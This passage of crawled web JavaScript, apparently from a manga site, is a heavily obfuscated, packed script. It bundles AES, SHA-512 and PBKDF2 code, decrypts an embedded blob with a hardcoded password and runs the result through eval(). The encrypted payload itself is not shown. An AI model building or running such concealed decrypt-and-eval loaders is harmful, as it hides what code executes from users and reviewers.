_0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://fr.niadd.com/files/dist/js/module/login.js?v=178
body_size: 1430
content:
